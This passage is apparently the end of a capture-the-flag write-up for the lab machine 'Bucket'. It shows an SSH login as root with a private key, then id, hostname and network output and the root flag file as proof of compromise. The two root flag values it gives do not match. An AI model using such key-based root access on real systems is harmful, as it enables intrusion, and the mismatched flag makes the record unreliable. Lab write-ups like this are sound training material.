ssh -i id\_rsa root@bucket.htb -p 22

### SCREENSHOT EVIDENCE OF SSH ACCESS

```
root@bucket:~# hostname
bucket
root@bucket:~# id
uid=0(root) gid=0(root) groups=0(root)
root@bucket:~# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:b9:4a:e8 brd ff:ff:ff:ff:ff:ff
    inet 10.129.55.54/16 brd 10.129.255.255 scope global dynamic ens160
       valid_lft 470sec preferred_lft 470sec
    inet6 dead:beef::250:56ff:feb9:4ae8/64 scope global dynamic mngtmpaddr
       valid_lft 86235sec preferred_lft 14235sec
    inet6 fe80::250:56ff:feb9:4ae8/64 scope link
       valid lft forever preferred lft forever
```

I was then able to read the root flag

### SCREENSHOT EVIDENCE OF ROOT FLAG

root@bucket:~# cat /root/root.txt
21d999aac46b8592272aa020de8a6c8f
root@bucket: #

root@bucket:~#

# ROOT FLAG : ab291b744cb1a424cd59910a66a77af7